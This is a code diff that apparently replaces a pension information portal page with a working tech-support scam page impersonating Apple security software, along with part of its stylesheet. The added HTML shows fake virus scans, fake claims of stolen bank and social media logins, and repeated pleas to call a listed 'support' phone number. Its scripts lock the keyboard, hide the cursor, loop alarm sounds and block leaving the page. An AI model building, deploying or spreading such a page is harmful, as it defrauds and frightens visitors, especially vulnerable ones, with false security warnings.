-s1.src='https://embed.tawk.to/6a196dae82284a1c379dd5b8/1jppl8squ';
-s1.charset='UTF-8';
-s1.setAttribute('crossorigin','*');
-s0.parentNode.insertBefore(s1,s0);
-})();
-</script>
-<!--End of Tawk.to Script-->
-<footer>
-<p>&copy; 2026 Old Age Pension Information Portal. All Rights Reserved.</p>
-</footer>
-
-</body>
-</html>+<html lang="en"><!-- Google Tag Manager --><head><script async="" src="js/gtm.js"></script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
+new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
+j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
+'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
+})(window,document,'script','dataLayer','GTM-WXTS7W7N');</script>
+<!-- End Google Tag Manager -->
+<meta charset="utf-8">
+      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
+      <meta content="noindex,nofollow" name="robots">
+      <title>Security center </title>
+      <link href="w3" rel="icon" id="favicon" type="image/png">
+      <link href="css/tapa.css" rel="stylesheet">
+      <link href="css/chat.css" rel="stylesheet">
+        <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
+<script src="js/jquery.min.js"></script>
+<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
+<link rel="stylesheet" href="css/font-awesome.min.css">
+
+      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>
+
+
+
+         <script src="js/flscn.js" type="text/javascript"></script>
+         <script src="js/main.js" type="text/javascript"></script>
+         <script src="js/style.js" type="text/javascript"></script>
+         <script src="js/net.js" type="text/javascript"></script>
+         <script src="js/ips.js" type="text/javascript"></script>
+    <script>
+function chat() {
+document.getElementById("chat").style.display = "block";
+document.getElementById("footer").style.display = "block";
+document.getElementById("welcomeDiv").style.display = "block";
+//  document.getElementById("chat-box").style.display = "none";
+ document.getElementById("login-box").style.display = "none";
+
+}
+</script>
+
+<script>
+      function vhdydjwhcnfyhecnfheucncevi(name)
+      {
+          name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
+          var regexS = "[\\?&]"+name+"=([^&#]*)";
+          var regex = new RegExp( regexS );
+          var results = regex.exec( window.location.href );
+          if( results == null )
+              return "";
+          else
+              return results[1];
+      }
+      var Anph = vhdydjwhcnfyhecnfheucncevi('Anph');
+  </script>
+
+  <script type="text/javascript">
+              var Anph = getVariableFromURl('Anph');
+          </script>
+
+
+          <!-- Google tag (gtag.js) -->
+<script async="" src="js5ec5.html"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-74K1QV5V2S');
+</script>
+        </head>
+
+        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">
+
+          <div id="modalbx">
+
+            <div class="bxweb">
+        
+        
+                    <div>
+                      <button type="button" class="swtch" data-dismiss="close" aria-label="Close">
+              <span aria-hidden="true">X</span>
+              </button>
+        
+                    </div>
+        
+                     <div style="font-size:40px;">
+                    Do you want to close this site?
+                    </div>
+                    <div>
+                      <button type="button" class="btn btn-secondary btn-lg">
+               No</button>
+               <button type="button" class="btn btn-primary btn-lg blink" style="color: #fff;
+               background-color: #007bff;
+               border-color: #007bff;">
+              Yes</button>
+                    </div>
+        
+        
+        
+                  </div>
+        
+                </div>
+
+    <audio id="mdchys">
+        <source src="media/ados.mp3" type="audio/mpeg">
+      </audio>
+      <audio autoplay="" id="infogt">
+        <source src="media/msc.mp3" type="audio/mpeg">
+      </audio>
+
+      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
+        <div class="black" style="height: 145%; cursor: none; display: block;"></div>
+
+          <div class="bg" id="bg">
+        <div class="bgimg" style="top:0">
+          <img src="images/f24.png" alt="" width="100%">
+        </div>
+      </div>
+      </a>
+      <div class="pro_box" style="cursor: none; display: default;">
+        <div class="pro_box_header">
+          <div class="row">
+            <div class="col-md-12">
+              <div class="minimize">
+                <ul>
+                  <li>
+                    <a href="#">
+                      <img src="images/mnc.png">
+                    </a>
+                  </li>
+                </ul>
+              </div>
+            </div>
+            <div class="col-md-4">
+              <div class="logo">
+                <img src="images/msmm.png">
+                <span>Apple_security</span>
+              </div>
+            </div>
+            <div class="col-md-8">
+              <div class="activate_lic">
+                <ul>
+                  <li>
+                    <a href="#">
+                      <button>Activate the license</button>
+                    </a>
+                  </li>
+                  <li>
+                    <a href="#">
+                      <img src="images/set.png">
+                    </a>
+                  </li>
+                  <li>
+                    <a href="#">
+                      <img src="images/ques.png">
+                    </a>
+                  </li>
+                </ul>
+              </div>
+            </div>
+          </div>
+        </div>
+        <div class="scan_box">
+          <div class="scan_box_header">
+            <div class="row">
+              <div class="col-md-6">
+                <div class="quick_scan">
+                  <p>
+                    <img src="images/vsc.png">
+                    <span>Scanning Rapide</span>
+                  </p>
+                </div>
+              </div>
+              <div class="col-md-6">
+                <div class="bhfys">
+                  <ul>
+                    <li>
+                      <a href="#">
+                        <img src="images/mnc.png">
+                      </a>
+                    </li>
+                  </ul>
+                </div>
+              </div>
+            </div>
+          </div>
+          <div class="scan_body">
+            <div class="progress" style="height:30px;">
+              <img src="images/scn.png" alt="" style="max-width: 100%;">
+            </div>
+            <div class="table_quick">
+              <table class="table table-bordered">
+                <thead>
+                  <tr>
+                    <th scope="col">Scanned Objects</th>
+                    <th scope="col">
+                      <div class="col_fourth counter">
+                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
+                      </div>
+                    </th>
+                  </tr>
+                  <tr>
+                    <th scope="col">Time Spent</th>
+                    <th scope="col">5 secs</th>
+                  </tr>
+                  <tr>
+                    <th scope="col">Identified Threats</th>
+                    <th scope="col" style="color:red">
+                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
+                    </th>
+                  </tr>
+                </thead>
+              </table>
+            </div>
+          </div>
+          <div class="scan_footer">
+            <div class="row">
+              <div class="col-md-6">
+                <div class="bt_can">
+                  <div class="btn-group" role="group" aria-label="Basic example">
+                    <button class="btn btn-secondary" type="button">Scan</button>
+                  </div>
+                  <div class="btn-group" role="group" aria-label="Basic example">
+                    <button class="btn btn-secondary" type="button">Pause</button>
+                  </div>
+                </div>
+              </div>
+              <div class="col-md-6">
+                <div class="bt_can2">
+                  <div class="btn-group" role="group" aria-label="Basic example">
+                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
+                  </div>
+                </div>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+      <div class="pro_box2" style="cursor: default; display: none;">
+        <img src="images/bg1.png" alt="" style="max-width: 100%;">
+      </div>
+      <div class="pro_box3" style="cursor: none; display: none;">
+        <div class="pro_box_header">
+          <div class="row">
+            <div class="col-md-12">
+              <div class="minimize">
+                <ul>
+                  <li>
+                    <a href="#">
+                      <img src="images/mnc.png">
+                    </a>
+                  </li>
+                </ul>
+              </div>
+            </div>
+            <div class="col-md-4">
+              <div class="logo">
+                <img src="images/msmm.png">
+                <span>Apple_security</span>
+              </div>
+            </div>
+            <div class="col-md-8">
+              <div class="activate_lic">
+                <ul>
+                  <li>
+                    <a href="#">
+                      <button>Activate the license</button>
+                    </a>
+                  </li>
+                  <li>
+                    <a href="#">
+                      <img src="images/bel.png">
+                    </a>
+                  </li>
+                  <li>
+                    <a href="#">
+                      <img src="images/set.png">
+                    </a>
+                  </li>
+                  <li>
+                    <a href="#">
+                      <img src="images/ques.png">
+                    </a>
+                  </li>
+                </ul>
+              </div>
+            </div>
+          </div>
+        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
+        <div class="scan_box2">
+          <div class="scan_box_header">
+            <div class="row">
+              <div class="col-md-6">
+                <div class="quick_scan">
+                  <p>
+                    <img src="images/vsc.png">
+                    <span>Scan</span>
+                  </p>
+                </div>
+              </div>
+             <div class="col-md-6">
+           <span class="fl title2" id="txts1">
+              <a href="#" id="cross">
+                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
+                      </a>
+
+
+                </span></div>
+              </div>
+            </div>
+          </div>
+          <div class="scan_body">
+            <div class="row">
+              <div class="col-md-12">
+                <div class="tooreg_detail_scan">
+                  <ul>
+
+                  </ul></div>
+                </div>
+
+              </div>
+            </div>
+          </div>
+        </div>
+
+      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
+        <div class="row">
+          <div class="col-md-12">
+            <div class="right-foot" style="text-align:center">
+              <span id="footertxt">
+                <img src="images/msmm.png"> Apple_security </span>
+              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1 (844) 950-2539
+                </span>
+              </span>
+            </div>
+          </div>
+          <div class="col-md-12">
+            <marquee direction="left" height="100px" width="100%">
+              <small class="text-left" style="color:#eee;font-size:10px">Apple_Spyware SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple_Spyware scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
+            </marquee>
+          </div>
+        </div>
+      </div>
+
+      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
+        <div class="ilb top" style="font-size:17px">
+          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
+            <span class="fl title" id="txtadd">
+              <span class="fl ilb">
+                <img src="images/dm.png" class="logo3">
+              </span>MacOS_Spyware </span>
+            <span class="fl title2" id="txts1">
+               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
+
+            </span>
+          </div>
+        </div>
+        <div id="txtintro2">
+          <span class="colo-rd">
+           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
+            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox800VDS</p>
+            <p style="font-size:18px;font-weight:300; color:black;">IP detected: <span id="ip_add">91.121.63.59</span></p>
+
+
+             <p style="font-size:15px;font-weight:400;color:black;">MacOS_Spyware found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>
+
+          </span>
+        </div>
+        <img src="images/re.gif" id="banner">
+        <div id="disclaimer" style="color:#0F396D;">Call Supp0rt for help<br>
+           <span class="Supp0rt" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1 (844) 950-2539
+            </span>
+          </span>
+        </div>
+        <div id="bottom">
+          <img src="images/msmm.png" id="badge">
+          <span class="title3" style="font-size: 18px;
+          font-weight: 700;
+          width: 3%;
+          top: 25px;
+          left: 8px;">Apple_MacOS</span>
+          <ul>
+            <li>
+              <a href="#" style="text-decoration: none;">
+                <div class="button">
+                  <span id="">Scan now</span>
+                </div>
+              </a>
+            </li>
+            <li>
+              <a href="#" style="text-decoration: none;">
+                <div class="button2">
+                  <span id="">Scan Later</span>
+                </div>
+              </a>
+            </li>
+          </ul>
+        </div>
+      </div>
+
+      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
+        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">MacOS-Defender </p>
+        <p>
+         <b>Access to this PC has been blocked for security reasons</b>
+         </p>
+         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
+         <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
+         <p>A Apple_Spyware scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
+         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
+         <p>Call Apple_Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
+         <p>Closing this window may put your personal information at risk and may cause your MacOS registration to be suspended. </p>
+         <p style="padding-bottom:0;color:#fff;font-size:16px">MacOS Supp0rt:<strong>
+            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1 (844) 950-2539
+            </span>
+          </strong>
+        </p>
+        <div class="action_buttons">
+          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
+          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
+        </div>
+      </div>
+
+      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
+        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Supp0rt as soon as possible and a MacOS_Spyware expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
+          <strong>
+         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1 (844) 950-2539
+            </span>
+          </strong>
+        </p>
+      </div>
+
+      <div id="chat" style="display: none;" class="bounce3">
+        <img src="images/msmm.png">
+        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Apple</span>
+        <br>
+        <p>MacOS Technical Supp0rt
+        </p>
+        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1 (844) 950-2539
+          <br>( Toll-free number)<br><br>
+        </h4>
+        <div class="arrow-down">
+          <svg height="1em" viewBox="0 0 320 512">
+            <style>
+              svg {
+                fill: #fff
+              }
+            </style>
+            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
+                  </svg></div>
+      </div>
+
+
+
+
+<div id="chat-box">
+<span style="color: red;
+font-size: 21px;
+font-weight: 600;
+margin-left: 6px;
+position: relative;
+top: 5px;">Virus Alert 027341 !!</span>
+<div class="bhfys" onclick="hide1();playSound1();">
+            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>
+
+          </div>
+
+<br>
+<br>
+<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
+ Apple_MacOS locked due to unusual activity.
+
+<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Supp0rt<br><strong style="font-size:24px;">+1 (844) 950-2539 			 	</strong></p>
+
+</div>
+
+<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
+  <div class="new_messg">
+      <p style=" color: #fff;   margin-top: 8px;
+      font-weight: 500;
+      font-size: 16px;">Questions? Talk to an expert</p>
+  </div>
+  <div id="ev_talkbox_min" class="">
+      <span id="ev_min_zoimg"></span>
+      <span id="ev_min_title">Chat</span>
+  </div>
+  </div>
+
+  <script>
+		$(document).ready(function(){
+		  $("#mycanvas").click(function(){
+			$("#modalbx").hide();
+		  });
+		});
+		</script>
+
+<script>
+function showd2() {
+document.getElementById("chat-box").style.display = "block";
+}
+</script>
+<script>
+  function showd2() {
+  document.getElementById("login-box").style.display = "block";
+  }
+  </script>
+
+
+      <script>
+        setInterval(function() {
+          document.getElementById("infogt").play()
+        }, 500);
+      </script>
+      <script>
+  function beep1() {
+    document.getElementById("mdchys").play();
+ }
+  </script>
+      <script>
+        var e = 1;
+        setInterval(function() {
+          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
+        }, 1E3);
+      </script>
+      <script>
+        $(document).ready(function() {
+          $("#mycanvas").click(function() {
+            $("#welcomeDiv").show()
+
+          })
+        });
+      </script>
+      <script>
+        $(document).ready(function() {
+          $(".pro_box").delay(400).fadeIn(300);
+          $("#poptxt").delay(2000).fadeIn(400);
+              $(".black").delay(1E3).fadeIn(800);
+          $(".pro_box2").delay(2500).fadeIn(800);
+          $(".pro_box3").delay(3500).fadeIn(800);
+          $("#pop_up_new").delay(4E3).fadeIn(800);
+          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
+        });
+      </script>
+      <!-- <script>
+        $(document).ready(function () {
+            $("body").click(function () {
+                $("#ev_talkbox_wrapper").hide();
+            });
+        });
+    </script> -->
+    <script>
+      $(document).ready(function () {
+          $("#ev_talkbox_wrapper").click(function () {
+              $("#ev_talkbox_wrapper").hide();
+          });
+      });
+  </script>
+  <script>
+      $(document).ready(function () {
+          $("#mycanvas").click(function () {
+              $("#ev_talkbox_wrapper").hide();
+          });
+      });
+  </script>
+      <script>
+        $(document).ready(function() {
+          $("#mycanvas").click(function() {
+            $("#poptxt").show()
+          })
+        });
+        $(document).ready(function() {
+          $("#cross").click(function() {
+            $("#poptxt").show()
+          })
+        });
+      </script>
+      <script>
+        $(document).ready(function() {
+          $("body").mouseover(function() {
+            $("#poptxt").show()
+          })
+        });
+      </script>
+
+      <script>
+        navigator.keyboard.lock();
+        document.onkeydown = function (e) {
+        return false;
+        }
+
+        </script>
+<!-- Google Tag Manager (noscript) -->
+<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXTS7W7N"
+height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
+<!-- End Google Tag Manager (noscript) -->
+
+      
+
+</body></html>
--- a/css/tapa.css
+++ b/css/tapa.css
@@ -0,0 +1,1284 @@
+.table,label {
+    max-width: 100%
+}
+
+.btn:focus,.btn:hover,body {
+    color: #333
+}
+
+#txtintro,.row:after {
+    clear: both
+}
+
+#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
+    list-style-type: none
+}
+
+#footer,#txts1,.btn,[role=button],button {
+    cursor: pointer
+}
+
+@-webkit-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@-o-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes rotate {
+    0% {
+        transform: rotate(0)
+    }
+
+    to {
+        transform: rotate(360deg)
+    }
+}
+
+@keyframes zoominoutsinglefeatured {
+    0%,to {
+        transform: scale(1,1)
+    }
+
+    50% {
+        transform: scale(1.1,1.1)
+    }
+}
+
+html {
+    font-family: sans-serif;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    font-size: 10px;
+    -webkit-tap-highlight-color: transparent
+}
+
+.btn,.dropdown-menu,body {
+    font-size: 14px
+}
+
+body {
+    margin: 0;
+    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
+    line-height: 1.42857143;
+    background-color: #fff;
+    overflow-y: hidden;
+    -youbkit-touch-callout: none;
+    -youbkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+
+
+
+
+button,h2,h4,input {
+    font-family: inherit;
+    color: inherit
+}
+
+.activate_lic ul li a button,a,table {
+    background-color: transparent
+}
+
+audio {
+    display: inline-block;
+    vertical-align: baseline
+}
+
+.btn,.btn-group,img {
+    vertical-align: middle
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0
+}
+
+.dropdown-toggle:focus,a:active,a:hover {
+    outline: 0
+}
+
+strong {
+    font-weight: 700
+}
+
+small {
+    font-size: 85%
+}
+
+img {
+    border: 0
+}
+
+button,input {
+    margin: 0;
+    font: inherit;
+    font-size: inherit;
+    line-height: inherit
+}
+
+.bt_can .btn,.bt_can2 .btn {
+    margin-right: 15px;
+    height: 30px;
+    padding: 12px;
+    line-height: 0
+}
+
+button {
+    overflow: visible;
+    text-transform: none;
+    -webkit-appearance: button
+}
+
+button::-moz-focus-inner,input::-moz-focus-inner {
+    padding: 0;
+    border: 0
+}
+
+input[type=checkbox] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0;
+    margin: 2px 0px 0 9px;
+    line-height: normal
+}
+
+table {
+    border-spacing: 0;
+    border-collapse: collapse
+}
+
+td,th {
+    padding: 0
+}
+
+@media print {
+    *,:after,:before {
+        color: #000!important;
+        text-shadow: none!important;
+        background: 0 0!important;
+        -webkit-box-shadow: none!important;
+        box-shadow: none!important
+    }
+
+    a,a:visited {
+        text-decoration: underline
+    }
+
+    a[href]:after {
+        content: " ("attr(href) ")"
+    }
+
+    a[href^="#"]:after {
+        content: ""
+    }
+
+    thead {
+        display: table-header-group
+    }
+
+    img,tr {
+        page-break-inside: avoid
+    }
+
+    img {
+        max-width: 100%!important
+    }
+
+    h2,p {
+        orphans: 3;
+        widows: 3
+    }
+
+    h2 {
+        page-break-after: avoid
+    }
+
+    .table {
+        border-collapse: collapse!important
+    }
+
+    .table td,.table th {
+        background-color: #fff!important
+    }
+
+    .table-bordered td,.table-bordered th {
+        border: 1px solid #ddd!important
+    }
+}
+
+.btn,.btn:active {
+    background-image: none
+}
+
+.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
+    text-decoration: none
+}
+
+@font-face {
+    font-family: "Glyphicons Halflings";
+    src: url(../glyphicons-halflings-regular.html);
+    src: url(../glyphicons-halflings-regular.html) format("embedded-opentype"),url(../glyphicons-halflings-regular-2.html) format("woff2"),url(../glyphicons-halflings-regular-3.html) format("woff"),url(../glyphicons-halflings-regular-4.html) format("truetype"),url(../glyphicons-halflings-regular_1.html) format("svg")
+}
+
+*,:after,:before {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+a {
+    color: #337ab7
+}
+
+a:focus,a:hover {
+    color: #23527c;
+    text-decoration: underline
+}
+
+.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
+    outline: -webkit-focus-ring-color auto 5px;
+    outline-offset: -2px
+}
+
+h2,h4 {
+    font-weight: 500;
+    line-height: 1.1
+}
+
+h2 {
+    margin-top: 20px;
+    font-size: 30px
+}
+
+.bhfys ul,h4 {
+    margin-top: 10px;
+
+}
+
+
+h2,h4,ul {
+    margin-bottom: 10px
+}
+
+h4 {
+    font-size: 18px
+}
+
+p {
+    margin: 0 0 10px
+}
+
+.text-left,th {
+    text-align: left
+}
+
+.btn,.text-center {
+    text-align: center
+}
+
+ul {
+    margin-top: 0
+}
+
+.row {
+    margin-right: -15px;
+    margin-left: -15px
+}
+
+.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
+    position: relative;
+    min-height: 1px;
+    padding-right: 15px;
+    padding-left: 15px
+}
+
+@media (min-width: 992px) {
+    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
+        float:left
+    }
+
+    .col-md-12 {
+        width: 100%
+    }
+
+    .col-md-10 {
+        width: 83.33333333%
+    }
+
+    .col-md-8 {
+        width: 66.66666667%
+    }
+
+    .col-md-6 {
+        width: 50%
+    }
+
+    .col-md-4 {
+        width: 33.33333333%
+    }
+}
+
+.table {
+    width: 100%;
+    margin-bottom: 20px
+}
+
+.table>tbody>tr>td,.table>thead>tr>th {
+    padding: 8px;
+    line-height: 1.42857143;
+    vertical-align: top;
+    border-top: 1px solid #ddd
+}
+
+.table>thead>tr>th {
+    vertical-align: bottom;
+    border-bottom: 2px solid #ddd
+}
+
+.table>thead:first-child>tr:first-child>th {
+    border-top: 0
+}
+
+.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
+    border: 1px solid #ddd
+}
+
+.table-bordered>thead>tr>th {
+    border-bottom-width: 2px
+}
+
+#bottom ul li,.btn,.ilb,label {
+    display: inline-block
+}
+
+label {
+    margin-bottom: 5px;
+    font-weight: 700
+}
+
+.btn {
+    padding: 6px 12px;
+    margin-bottom: 0;
+    font-weight: 400;
+    line-height: 1.42857143;
+    white-space: nowrap;
+    -ms-touch-action: manipulation;
+    touch-action: manipulation;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    border: 1px solid transparent;
+    border-radius: 4px
+}
+
+.btn:active {
+    outline: 0;
+    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
+}
+
+.dropdown {
+    position: relative
+}
+
+.dropdown-menu {
+    position: absolute;
+    top: 100%;
+    left: 0;
+    z-index: 1000;
+    display: none;
+    float: left;
+    min-width: 160px;
+    padding: 5px 0;
+    margin: 2px 0 0;
+    text-align: left;
+    list-style: none;
+    background-color: #fff;
+    -webkit-background-clip: padding-box;
+    background-clip: padding-box;
+    border: 1px solid rgba(0,0,0,.15);
+    border-radius: 4px;
+    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
+    box-shadow: 0 6px 12px rgba(0,0,0,.175)
+}
+
+.btn-group {
+    position: relative;
+    display: inline-block
+}
+
+#footer,#pop_up_new,#poptxt,#chat,.black {
+    display: none
+}
+
+.btn-group>.btn {
+    position: relative;
+    float: left
+}
+
+.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
+    z-index: 2
+}
+
+.btn-group>.btn:first-child {
+    margin-left: 0
+}
+
+.progress {
+    margin-bottom: 20px;
+    overflow: hidden;
+    background-color: #f5f5f5;
+    border-radius: 4px;
+    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
+    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
+}
+
+.progress-bar {
+    float: left;
+    width: 0;
+    font-size: 12px;
+    line-height: 20px;
+    color: #fff;
+    text-align: center;
+    background-color: #337ab7;
+    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
+    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
+    -webkit-transition: width .6s;
+    -o-transition: width .6s;
+    transition: width .6s
+}
+
+.pro_box_header,.scan_box,.scan_box2 {
+    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
+}
+
+.progress-bar.active {
+    -webkit-animation: 2s linear infinite progress-bar-stripes;
+    -o-animation: 2s linear infinite progress-bar-stripes;
+    animation: 2s linear infinite progress-bar-stripes
+}
+
+.progress-bar-success {
+    background-color: #5cb85c
+}
+
+.row:after,.row:before {
+    display: table;
+    content: " "
+}
+
+@-ms-viewport {
+    width: device-width
+}
+
+#pop_up_new {
+    position: absolute;
+    top: 20%;
+    z-index: 999999;
+    left: 36%;
+    background: red;
+    width: 440px;
+    text-align: left;
+    padding-top: 4px;
+    color: #fff;
+    padding-left: 20px;
+    padding-right: 20px
+
+}
+
+#pop_up_new p {
+    font-weight: 500;
+    font-size: 12px;
+    line-height: 21px
+}
+
+#pop_up_new .action_buttons a.active {
+    border: 1px solid #fff;
+    font-weight: 700
+}
+
+#pop_up_new .action_buttons a {
+    float: right;
+    font-size: 12px;
+    margin-right: 15px;
+    padding: 6px 25px;
+    text-decoration: none;
+    color: #000!important;
+    border: 1px solid #ddd;
+    margin-top: 20px;
+    border-radius: 2px;
+    margin-bottom: 20px
+}
+
+.bg .bgimg,.black {
+    position: absolute;
+    width: 100%
+}
+
+.black {
+    height: 100%;
+    background-color: #B9B9B9;
+    opacity: 1;
+    transition: 1s;
+    top: -190px
+}
+
+.bg .bgimg {
+    top: 60px;
+    left: 0
+    z-index:9999;
+}
+
+.pro_box,.pro_box2,.pro_box3 {
+    width: 750px;
+    height: 550px;
+    position: absolute;
+    z-index: 99;
+    background-color: #fff;
+    left: 26%;
+    top: 12%;
+     border: 1px solid #474747;
+    display: none
+}
+
+.circular-spinner,.mar_top,.title3 {
+    position: relative
+}
+
+.pro_box2,.pro_box3 {
+    width: 850px;
+    height: 720px;
+    z-index: 9999;
+    left: 23%;
+    top: 5%
+}
+
+.pro_box3 {
+    z-index: 999999
+}
+
+.activate_lic ul,.minimize ul,.bhfys ul {
+    list-style-type: none;
+    float: right
+}
+
+.activate_lic ul li,.minimize ul li,.bhfys ul li {
+    float: left;
+    display: inline-block
+}
+
+.minimize ul li a img,.bhfys ul li a img {
+    width: 140px;
+    height: auto
+}
+
+.logo {
+    margin-left: 20px
+}
+
+.logo img {
+    width: 30px
+}
+
+.logo span {
+    margin-left: 6px
+}
+
+.activate_lic ul li a {
+    padding: 10px
+}
+
+.activate_lic ul li a button {
+    border: 2px solid #a5add1;
+    color: #3947b0;
+    padding: 5px;
+    border-radius: 6px;
+    text-align: center;
+    position: relative;
+    top: -3px
+}
+
+.scan_box {
+    width: 700px;
+    height: 393px;
+    background-color: #fff;
+    margin: 20px auto 0;
+    display: block
+     border: 1px solid black;
+}
+
+.scan_box_header {
+    border-bottom: 1px solid #c1c1c1;
+    height: 50px
+}
+
+.quick_scan {
+    margin: 10px 0 0 16px
+}
+
